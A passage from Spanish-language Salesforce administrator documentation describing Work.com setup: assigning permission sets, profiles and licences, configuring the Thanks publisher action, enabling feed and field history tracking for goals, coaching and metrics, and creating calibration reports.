

#### **3.** Haga clic en **Guardar**.

#### <span id="page-2103-0"></span>CONSULTE TAMBIÉN

[Acceso a funciones de Work.com](#page-2103-0)

## Acceso a funciones de Work.com

Una vez que Work.com esté activado para su organización, otorgue acceso a usuarios a funciones de Work.com empleando perfiles o conjuntos de permisos.

Los administradores pueden otorgar acceso a usuarios a funciones de Work.com con perfiles o conjuntos de permisos.



Nota: Las organizaciones con Professional Edition tendrán que otorgar acceso a través de los perfiles existentes.

## EDICIONES

Disponible en: Salesforce Classic

- **•** Un perfil contiene permisos y configuraciones de acceso del usuario que controlan lo que hacen los usuarios en su organización. Cada usuario solo puede tener un perfil. Consulte [Perfiles de Work.com recomendados](#page-2125-0) para obtener más información sobre la creación de perfiles.
- **•** Un conjunto de permisos es una colección de configuraciones y permisos que ofrece a los usuarios acceso a varias herramientas y funciones. Los conjuntos de permisos amplían el acceso funcional de los usuarios sin cambiar sus perfiles. Consulte [Conjuntos de](#page-2119-0) [permisos de Work.com recomendados](#page-2119-0) para obtener más información sobre la creación de conjuntos de permisos adecuados.

Si su organización dispone de licencias de usuario de Work.com Only, vendrán con un perfil estándar de Work.com Only. Tenga en cuenta que nadie puede modificar el perfil estándar, pero puede duplicarlo y modificar el perfil duplicado.

#### CONSULTE TAMBIÉN

[Conjuntos de permisos de Work.com recomendados](#page-2119-0)

- [Asignar conjuntos de permisos de Work.com](#page-2104-0)
- [Perfiles de Work.com recomendados](#page-2125-0)
- [Asignar perfiles de Work.com](#page-2105-1)
- <span id="page-2104-0"></span>[Tipos de licencias de Work.com](#page-2105-0)

## Asignar conjuntos de permisos de Work.com

Asigne conjuntos de permisos con acceso a Work.com a sus usuarios desde Configuración.

Antes de poder asignar conjuntos de permisos a sus usuarios, debe crear conjuntos de permisos con acceso a Work.com. Consulte [Conjuntos de permisos de Work.com recomendados](#page-2119-0) para obtener más información.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Seleccione un usuario.
- **3.** En la lista relacionada de asignaciones de conjuntos de permisos, haga clic en **Modificar asignaciones**.
- **4.** Para asignar un conjunto de permisos, selecciónelo en la casilla Conjuntos de permisos disponibles y haga clic en **Agregar**. Para eliminar la asignación de un conjunto de permisos, selecciónelo en la casilla Conjuntos de permisos activados y haga clic en **Eliminar**.



**•** La página Asignaciones de conjuntos de permisos muestra conjuntos de permisos sin licencias asociadas y conjuntos de permisos que coinciden con la licencia del usuario. Por ejemplo, si la licencia de un usuario es Chatter Only, solo puede asignar a ese usuario conjuntos de permisos con la licencia Chatter Only y conjuntos de permisos sin licencias de usuario.

Si asigna un conjunto de permisos sin licencia de usuario asociada, todos sus permisos y ajustes activados deben ser autorizados por la licencia del usuario o fallará la asignación.

**•** Algunos permisos requieren que los usuarios dispongan de licencias de conjunto de permisos antes de poder tener esos permisos. Por ejemplo, si agrega el permiso "Utilizar Identity Connect" en el conjunto de permisos "Identidad", solo los usuarios con la licencia del conjunto de permisos de Identity Connect pueden tener asignado el conjunto de permisos "Identidad".

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para asignar conjuntos de permisos:

**•** "Asignación de conjuntos de permisos" **5.** Haga clic en **Guardar**.

### <span id="page-2105-1"></span>Asignar perfiles de Work.com

Asigne perfiles con acceso a Work.com a sus usuarios desde Configuración.

Antes de que pueda asignar perfiles a sus usuarios, debe crear perfiles con acceso a Work.com. Consulte [Perfiles de Work.com recomendados](#page-2125-0) para obtener más información.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** junto a un usuario.
- **3.** Desde la lista desplegable **Perfil**, seleccione el perfil que le gustaría asignar.
- **4.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para asignar perfiles:

**•** "Gestionar usuarios"

## <span id="page-2105-0"></span>Tipos de licencias de Work.com

Después de otorgar acceso a funciones de Work.com con conjuntos de permisos o perfiles, asigne a los usuarios licencias de Work.com.

Work.com tiene dos tipos de licencias.

- **•** Las licencias de Usuario solo de Work.com están destinadas a usuarios que no tienen una licencia de Salesforce y solo utilizan las funciones de Work.com en su organización.
	- Nota: Las licencias de usuario de solo Work.com tienen funciones de administrador limitadas. Asigne licencias de funciones de usuario de Work.com en su lugar para los usuarios que administrarán los ciclos de resumen de desempeño u otras funciones de Work.com.
- **•** Las licencias de funciones de usuario de Work.com están destinadas a usuarios que también disponen de una licencia de Salesforce.

Es posible que desee configurar funciones de Work.com antes de asignar licencias a todos los usuarios. Por ejemplo, es posible que desee limitar inicialmente las licencias a administradores de Work.com para evitar exponer ciertas funciones antes de su fecha de lanzamiento.

#### CONSULTE TAMBIÉN

[Asignar licencias de usuarios solo de Work.com](#page-2106-1) [Asignar licencias de funciones a usuarios de Work.com](#page-2106-2) [Descripción general de funciones de Work.com](#page-2106-0)

## EDICIONES

Disponible en: Salesforce Classic

## <span id="page-2106-1"></span>Asignar licencias de usuarios solo de Work.com

Asigne una licencia de Usuario solo de Work.com a usuarios que no tienen una licencia de Salesforce y solo utilizarán Work.com.

Las licencias de usuario de solo Work.com tienen funciones de administrador limitadas. Asigne licencias de funciones de usuario de Work.com en su lugar para los usuarios que administrarán los ciclos de resumen de desempeño u otras funciones de Work.com.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** junto a un usuario.
- **3.** En la lista desplegable **Licencia de usuario**, seleccione **Solo Work.com**.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

<span id="page-2106-2"></span>[Tipos de licencias de Work.com](#page-2105-0) [Asignar licencias de funciones a usuarios de Work.com](#page-2106-2)

### Asignar licencias de funciones a usuarios de Work.com

Asigne una licencia de función de usuario de Work.com a usuarios que también tienen una licencia de Salesforce.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** junto a un usuario.
- **3.** En la columna de la derecha, seleccione la casilla de verificación **Usuario de Work.com**.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Tipos de licencias de Work.com](#page-2105-0) [Asignar licencias de usuarios solo de Work.com](#page-2106-1)

## <span id="page-2106-0"></span>Configuración de funciones de Work.com

## Descripción general de funciones de Work.com

La mayoría de las funciones de Work.com requieren el complemento de Work.com, pero algunas están disponibles de forma gratuita para usuarios de Sales Cloud.

Los usuarios pueden acceder a las funciones Habilidades y Agradecimiento (excluyendo Premios) sin Work.com. Otras funciones requieren el complemento Work.com.

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para asignar licencias de usuario:

**•** "Gestionar usuarios"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para asignar licencias de funciones de usuario:

**•** "Gestionar usuarios"

#### EDICIONES

Disponible en: Salesforce Classic



#### **Tabla 11: Funciones de Work.com disponibles**

Nota: Se recomienda que active Chatter sin importar la edición que esté usando su organización. Muchas funciones de Work.com utilizan las noticias en tiempo real de Chatter para notificar e interactuar con usuarios. Para confirmar que Chatter está activado, en Configuración, ingrese *Configuración de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter** y compruebe que Configuración de Chatter está activada.

Puede personalizar el punto donde aparecen las diversas fichas, como Objetivos y Comentarios dentro de la aplicación Work.com en perfiles de usuarios. En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones** y realice cambios en las aplicaciones y aplicaciones de subfichas que desee. Para obtener más información, consulte [Modificación de las propiedades de la aplicación](#page-5046-0) o [Gestión de aplicaciones de subficha](#page-5048-0) en la Ayuda de Salesforce.

#### CONSULTE TAMBIÉN

<span id="page-2107-0"></span>[Descripción general de la implementación de Work.com](#page-2100-1) [Funciones de agradecimiento y habilidades](#page-2107-0) [Objetivos y funciones de apoyo](#page-2109-0) [Resumen de desempeño y funciones de calibración](#page-2114-0) [Descripción general de tableros y reportes de Work.com](#page-2115-0)

## Funciones de agradecimiento y habilidades

Configure funciones de agradecimiento y habilidades configurando el agradecimiento en el publicador de Chatter y asignando un formato de publicador a perfiles.

Asegúrese de que ha activado las funciones Gracias y Reconocimiento antes de configurarlas. Desde Configuración, ingrese "Configuración de Work.com" en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Work.com** y active la configuración relevante.

### EDICIONES

Disponible en: Salesforce Classic

Para obtener información detallada sobre la creación de premios, consulte [Fondos de premios](https://help.salesforce.com/HTViewHelpDoc?id=recognition_reward_funds.htm) en la Ayuda de Salesforce. También puede encontrar información sobre la personalización de habilidades en el tema [Personalización de habilidades](https://help.salesforce.com/HTViewHelpDoc?id=workcom_skills_customization.htm).

#### CONSULTE TAMBIÉN

[Descripción general de funciones de Work.com](#page-2106-0) [Configurar Agradecimiento en el publicador de Chatter y en la barra de acciones de Salesforce1](#page-2108-0) [Asignar formato de publicador a perfiles](#page-2109-1)

### <span id="page-2108-0"></span>Configurar Agradecimiento en el publicador de Chatter y en la barra de acciones de Salesforce1

Puede cambiar la posición de la acción Agradecimiento en el publicador de Chatter y en la barra de acciones de Salesforce1, o incluso ocultar Gracias para perfiles específicos.

Para modificar el publicador de Chatter, se deben activar las acciones del publicador.

- **1.** Desde Configuración, ingrese *Configuración de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter** .
- **2.** Confirme que Activar acciones en el publicador está seleccionada en las Acciones de la sección del publicador. Si no así, haga clic en **Modificar**, seleccione Activar acciones en el publicador y haga clic en **Guardar**.
- **3.** Desde Configuración, ingrese *Formatos del publicador* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos del publicador**.
- **4.** Haga clic en **Modificar** junto al formato global del publicador.
- **5.** Arrastre la acción **Agradecimiento** donde desee que aparezca en el publicador de Chatter o en la barra de acciones de Salesforce1.
- **6.** Haga clic en **Guardar**.

Puede ocultar Agradecimiento para usuarios específicos cambiando los ajustes de visibilidad del perfil.

#### CONSULTE TAMBIÉN

[Funciones de agradecimiento y habilidades](#page-2107-0) [Asignar formato de publicador a perfiles](#page-2109-1)

#### **EDICIONES**

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar acciones: **•** "Personalizar aplicación"

## <span id="page-2109-1"></span>Asignar formato de publicador a perfiles

Asigne el formato de publicador con Gracias a los perfiles de usuario. Las personas con estos perfiles pueden agradecer a sus colegas de trabajo directamente desde el publicador.

Si no todas las personas de su organización deben tener esta función, cree otro formato sin Gracias y asígnelo a un perfil. Las personas con ese perfil no verán Gracias en sus publicadores.

- **1.** Desde Configuración, ingrese *Formatos del publicador* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos del publicador**.
- **2.** Haga clic en **Asignación de formato de publicador (Publisher Layout Assignment)**.
- **3.** Haga clic en **Modificar asignación**.
- **4.** Seleccione un perfil de usuario haciendo clic en cualquier parte de su fila en la tabla. Puede asignar un formato de publicador global a varios perfiles utilizando Mayús+clic para seleccionar perfiles adyacentes y Ctrl+clic para seleccionar perfiles no adyacentes.
- **5.** Desde la lista desplegable Formato de publicador que se utilizará, seleccione el formato de publicador global que desee asignar al perfil resaltado.
- **6.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

<span id="page-2109-0"></span>[Funciones de agradecimiento y habilidades](#page-2107-0)

[Configurar Agradecimiento en el publicador de Chatter y en la barra de acciones de Salesforce1](#page-2108-0)

## Objetivos y funciones de apoyo

Active la supervisión de noticias en tiempo real y de historia para supervisar aún más los objetivos y el apoyo.

Nota: Active Chatter en su organización antes de configurar funciones de Objetivos y Apoyo.

La supervisión de noticias en tiempo real permite a los usuarios ver actualizaciones de noticias en tiempo real de Chatter de todos los cambios relevantes. La supervisión de historial le permite supervisar los cambios en campos vitales. Recomendamos que supervise los cambios en los objetos Objetivo, Medición y Apoyo.

Haga aflorar los objetivos clave en la compañía para dar visibilidad a todos los empleados de objetivos de toda la compañía.

#### CONSULTE TAMBIÉN

[Descripción general de funciones de Work.com](#page-2106-0) [Activar el seguimiento de las noticias en tiempo real para Objetivos](#page-2110-0) [Activar el seguimiento de las noticias en tiempo real para Apoyo](#page-2110-1) [Activar el seguimiento de las noticias en tiempo real para Mediciones](#page-2111-0) [Activación del seguimiento de historial de campos Objetivo](#page-2112-0) [Activar el seguimiento de historial de campos Apoyo](#page-2112-1) [Activar el seguimiento de historial de campos Medición](#page-2113-0) [Configuración de objetivos clave en la compañía](#page-2113-1)

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar acciones rápidas:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

### <span id="page-2110-0"></span>Activar el seguimiento de las noticias en tiempo real para Objetivos

Supervise las actualizaciones de los objetivos, de modo que los usuarios puedan recibir notificaciones sobre cambios importantes.

Determine qué actualizaciones de objetivos debe notificar a los usuarios y seleccione los campos asociados para su supervisión.

- **1.** Desde Configuración, ingrese *Seguimiento de noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguimiento de noticias en tiempo real**.
- **2.** Haga clic en el objeto Objetivo.
- **3.** Haga clic en la casilla de verificación **Activar supervisión de noticias**.
- **4.** Seleccione los campos que desea supervisar.
	- Sugerencia: Para los objetivos, es útil realizar un seguimiento de Fecha de finalización, Fecha de vencimiento, Nombre del propietario, Progreso y Todos los objetos relacionados.
- **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Objetivos y funciones de apoyo](#page-2109-0) [Activar el seguimiento de las noticias en tiempo real para Apoyo](#page-2110-1) [Activación del seguimiento de historial de campos Objetivo](#page-2112-0) [Activar el seguimiento de historial de campos Apoyo](#page-2112-1) [Configuración de objetivos clave en la compañía](#page-2113-1)

### <span id="page-2110-1"></span>Activar el seguimiento de las noticias en tiempo real para Apoyo

Supervise las actualizaciones de los espacios de apoyo, de modo que los usuarios puedan recibir notificaciones sobre cambios importantes.

Determine qué actualizaciones de apoyo debe notificar a los usuarios y seleccione los campos asociados para su supervisión.

- **1.** Desde Configuración, ingrese *Seguimiento de noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguimiento de noticias en tiempo real**.
- **2.** Haga clic en el objeto Apoyo.
- **3.** Haga clic en la casilla de verificación **Activar supervisión de noticias**.
- **4.** Seleccione los campos que desea supervisar.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para personalizar los campos de los que se ha realizado un seguimiento de las noticias en tiempo real:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para personalizar los campos de los que se ha realizado un seguimiento de las noticias en tiempo real:

#### **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Objetivos y funciones de apoyo](#page-2109-0) [Activar el seguimiento de las noticias en tiempo real para Objetivos](#page-2110-0) [Activación del seguimiento de historial de campos Objetivo](#page-2112-0) [Activar el seguimiento de historial de campos Apoyo](#page-2112-1) [Configuración de objetivos clave en la compañía](#page-2113-1)

### <span id="page-2111-0"></span>Activar el seguimiento de las noticias en tiempo real para Mediciones

Supervise las actualizaciones de los objetivos, de modo que los usuarios puedan recibir notificaciones sobre cambios importantes.

Determine qué actualizaciones de mediciones debe notificar a los usuarios y seleccione los campos asociados para su supervisión.

- **1.** Desde Configuración, ingrese *Seguimiento de noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguimiento de noticias en tiempo real**.
- **2.** Haga clic en el objeto Medición.
- **3.** Haga clic en la casilla de verificación **Activar supervisión de noticias**.
- **4.** Seleccione los campos que desea supervisar.

Sugerencia: Para mediciones resulta útil realizar un seguimiento de Comentario, Fecha de finalización, Valor actual, Fecha de vencimiento, Objetivo, Valor inicial, Nombre del propietario, Estado, Valor objetivo y Todos los objetos relacionados.

**5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Objetivos y funciones de apoyo](#page-2109-0)

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para personalizar los campos de los que se ha realizado un seguimiento de las noticias en tiempo real:

## <span id="page-2112-0"></span>Activación del seguimiento de historial de campos Objetivo

Realice un seguimiento del objeto Objetivo para fines de auditoría.

Recomendamos el seguimiento de los campos Fecha de finalización, Fecha de vencimiento, Nombre del propietario, Progreso, Fecha de inicio, Estado y Descripción.

- **1.** Desde los parámetros de gestión de objetos para objetivos, vaya al área de campos.
- **2.** Haga clic en **Definir el seguimiento del historial**.
- **3.** Seleccione hasta 20 campos para hacer un seguimiento.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Objetivos y funciones de apoyo](#page-2109-0) [Activar el seguimiento de las noticias en tiempo real para Objetivos](#page-2110-0) [Activar el seguimiento de las noticias en tiempo real para Apoyo](#page-2110-1) [Activar el seguimiento de historial de campos Apoyo](#page-2112-1) [Configuración de objetivos clave en la compañía](#page-2113-1) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

### <span id="page-2112-1"></span>Activar el seguimiento de historial de campos Apoyo

Realice un seguimiento del objeto Apoyo para fines de auditoría.

Recomendamos realizar un seguimiento de los campos Apoyo, Inactivo, Nombre del propietario y Persona apoyada.

- **1.** Desde los parámetros de gestión de objetos para objetivos, vaya al área de campos.
- **2.** Haga clic en **Definir el seguimiento del historial**.
- **3.** Seleccione hasta 20 campos para hacer un seguimiento.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

- [Objetivos y funciones de apoyo](#page-2109-0)
- [Activar el seguimiento de las noticias en tiempo real para Objetivos](#page-2110-0)
- [Activar el seguimiento de las noticias en tiempo real para Apoyo](#page-2110-1)
- [Activación del seguimiento de historial de campos Objetivo](#page-2112-0)
- [Configuración de objetivos clave en la compañía](#page-2113-1)
- [Configuración de gestión de búsqueda de objetos](#page-3968-0)



Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar los campos de los que se realiza el seguimiento:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar los campos de los que se realiza el seguimiento:

## <span id="page-2113-0"></span>Activar el seguimiento de historial de campos Medición

Realice un seguimiento del objeto Medición para fines de auditoría.

Recomendamos realizar un seguimiento de los campos Comentario, Fecha de finalización, Valor actual, Fecha de vencimiento, Objetivo, Valor inicial, Nombre del propietario, Valor objetivo, Ponderación y Descripción.

- **1.** Desde los parámetros de gestión de objetos para mediciones, vaya al área de campos.
- **2.** Haga clic en **Definir el seguimiento del historial**.
- **3.** Seleccione hasta 20 campos para hacer un seguimiento.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

<span id="page-2113-1"></span>[Objetivos y funciones de apoyo](#page-2109-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Configuración de objetivos clave en la compañía

Los objetivos clave de la compañía ofrecen a todos en su organización visibilidad de un objetivo de toda la compañía después de que otorgue acceso de colaboración desde la página de detalle del objetivo. Los administradores de Work.com y personas a las que se les ha otorgado acceso tienen la capacidad de crear objetivos clave en la compañía.

También puede establecer seguridad a nivel de campos empleando conjuntos de permisos.

- **1.** Desde los parámetros de gestión de objetos para objetivos, vaya al área de campos.
- **2.** Haga clic en la etiqueta de campo **Es objetivo un clave en la compañía**.
- **3.** Haga clic en **Configurar seguridad a nivel de campo**.
- **4.** Asegúrese de que la casilla de verificación **Visible** está seleccionada para todos los perfiles con acceso a objetivos.
- **5.** Asegúrese de que la casilla de verificación **Solo lectura** no está seleccionada para perfiles que deben poder crear objetivos clave en la compañía.
- **6.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

- [Objetivos y funciones de apoyo](#page-2109-0)
- [Activar el seguimiento de las noticias en tiempo real para Objetivos](#page-2110-0)
- [Activar el seguimiento de las noticias en tiempo real para Apoyo](#page-2110-1)
- [Activación del seguimiento de historial de campos Objetivo](#page-2112-0)
- [Activar el seguimiento de historial de campos Apoyo](#page-2112-1)

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar los campos de los que se realiza el seguimiento:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar la seguridad a nivel de campo:

**•** "Gestionar perfiles y conjuntos de permisos" Y

## <span id="page-2114-0"></span>Resumen de desempeño y funciones de calibración

Configure reportes de calibración para comparar y actualizar índices de desempeño en su organización.

Los resúmenes de desempeño de Work.com recopilan comentarios sobre personas de su organización con un cuestionario personalizado. Puede crear, implementar y compartir diversos resúmenes de desempeño de sus organizaciones gestionando los ciclos de resúmenes de desempeño. Una vez los usuarios hayan enviado detalles de resúmenes de desempeño, podrá ver y actualizar puntuaciones de desempeño de toda la organización con la función Calibración.

Puede crear e implementar ciclos de resúmenes de desempeño desde la ficha **Ciclos de desempeño**. Los usuarios con el conjunto de permisos o perfil Gestor del ciclo de desempeño pueden acceder a la ficha **Ciclos de desempeño**.

Para obtener información detallada sobre la creación e implementación de ciclos de resúmenes de desempeño, consulte la [Descripción](https://help.salesforce.com/HTViewHelpDoc?id=performance_summary_deployment.htm) [general de ciclos de resúmenes de desempeño](https://help.salesforce.com/HTViewHelpDoc?id=performance_summary_deployment.htm) en la Ayuda de Salesforce. Para obtener más información sobre la función Calibración, consulte el tema [Descripción general de Calibración](https://help.salesforce.com/HTViewHelpDoc?id=calibration_overview.htm).

#### CONSULTE TAMBIÉN

<span id="page-2114-1"></span>[Descripción general de funciones de Work.com](#page-2106-0) [Configurar reportes de calibración](#page-2114-1)

## Configurar reportes de calibración

Los reportes de calibración se rellenan con datos de los ciclos de resumen de desempeño. Se han diseñado para que los gestores y ejecutivos revisen el desempeño general de sus equipos u organizaciones. Antes de usar la función Calibración, debe crear un reporte que carga los datos de resumen de desempeño.

Defina su propio reporte de calibración o descargue el paquete de reportes de calibración desde la página Instalación del paquete.

- **•** [Paquete de reportes de calibración de producción](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Paquete de reportes de calibración de Sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** En la ficha Calibración, seleccione un reporte de calibración en la lista desplegable.
- **2.** Haga clic en **Ver/modificar reporte**.
- **3.** Haga clic en **Guardar como**.
- **4.** Escriba un nombre, una descripción opcional y un nombre único, y especifique la carpeta del reporte.

Si el reporte se guarda en una carpeta pública, cualquier usuario con permiso para ver la carpeta puede ver este reporte, pero cada usuario solo verá los resúmenes de desempeño a los que tiene acceso. Si el reporte se guarda en "Mis reportes personalizados personales", solo usted verá el reporte de calibración.

**5.** Haga clic en **Guardar y volver a reporte**.



**•** El reporte debe ser del tipo **Calibración de Work.com**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver la ficha Calibración:

**•** "Activar calibración de Work.com"

- **•** El reporte debe tener **Formato de resumen** y agruparse por Nombre de pregunta de comentario y, a continuación, Comentarios.
